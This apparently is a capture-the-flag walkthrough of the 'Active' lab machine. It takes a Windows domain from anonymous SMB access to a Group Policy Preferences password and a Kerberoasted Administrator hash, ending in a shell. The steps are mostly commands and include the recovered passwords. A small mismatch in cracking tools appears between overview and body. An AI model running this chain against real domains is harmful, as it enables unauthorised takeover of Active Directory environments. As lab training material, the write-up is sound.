Overview
Windows Server running Active Directory under the domain of active.htb. Enumeration revealed that service account credentials were stored through Group Policy Preferences (GPP) on SMB. Utilizing these credentials by querying the DC revealed an administrator account SPN. The hash that was returned was easily cracked with hashcat, yielding full system access to this machine through a SMB shell.
Enumeration
Nmap
1
nmap -p- 10.10.10.100 -oA scans/allports -T4

These results are suggesting that active directory is running on this system. We’ll now run a deeper scan on the returned ports.
1
nmap -A -p 53,88,135,139,445,464,593,636,3268,3269,5722,9389,47001 10.10.10.100 -oA scans/allaggports -T4

We now have a hostname which we’ll add to our hosts file.
1
echo -e "10.10.10.100\tactive.htb" | sudo tee -a /etc/hosts
Lets do some enumeration over SMB.
Port 445 - SMB
1
smbclient -N -L \\active.htb

Some interesting shares are being shown, lets use crackmapexec to gather more information!
1
crackmapexec smb active.htb -u '' -p '' --shares

Looks like we can dive deeper on Replication.
1
impacket-smbclient active.htb
Through some research, I have found a wonderful reference below:
https://vk9-sec.com/exploiting-gpp-sysvol-groups-xml/ https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#cached-gpp-pasword
Funnily enough the above link covers the same box we are on! Just more reinforcement!
1
2
3
4
smbclient -N \\\\active.htb\\replication
recurse ON
prompt OFF

We have successfully downloaded all the files within the policies directory. Now lets do some grep magic!
1
grep -rie password {*

Bingo! Looks like we have potential credentials for a service account that goes by active.htb\SVC_TGS. Additionally, it looks like the password is encrypted.
Luckily we can decrypt it with the below command:
1
2
3
4
gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
Output:
GPPstillStandingStrong2k18
Now we’re cooking, since we know this is most likely a domain controller, lets test these credentials!
1
crackmapexec smb active.htb -u "SVC_TGS" -p "GPPstillStandingStrong2k18"

This is great, the account is valid! We can now query the DC for potential SPNs.
1
impacket-GetUserSPNs active.htb/"SVC_TGS:GPPstillStandingStrong2k18" -dc-ip active.htb -request

We got a hash! From inspecting it further we can see it is for the Administrator account! Lets copy it to a file and attempt to crack it with john.
1
john admin.hash --wordlist=/usr/share/wordlists/rockyou.txt
Initial Access
1
impacket-psexec active.htb/Administrator:[email protected]

Successful crack! Lets see if we can get a shell with impacket-smbexec.
1
impacket-smbexec "active.htb/Administrator:Ticketmaster1968"@active.htb

Success! Active has been completely compromised!